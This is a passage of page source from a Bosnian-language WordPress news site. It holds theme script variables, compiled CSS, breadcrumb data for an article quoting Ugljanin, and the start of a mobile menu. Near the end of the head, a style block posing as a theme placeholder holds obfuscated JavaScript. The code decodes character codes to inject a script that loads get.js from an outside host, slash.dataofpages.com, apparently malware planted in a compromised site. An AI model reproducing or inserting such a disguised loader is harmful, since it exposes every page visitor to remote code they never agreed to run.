                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="db186885d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/sandzak-2/",
                    "name": "Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/",
                    "name": "Ugljanin: Svi smo mi nule, robovi, što više nula je viša brojka"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-239699 single-format-standard td-standard-pack ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
